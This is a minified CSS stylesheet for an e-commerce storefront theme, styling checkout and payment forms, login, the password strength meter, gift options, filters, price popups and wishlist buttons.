.product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#031D44;font-weight:600}.account-nav .item.current a{border-color:#031D44}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#000;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#031D44;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form 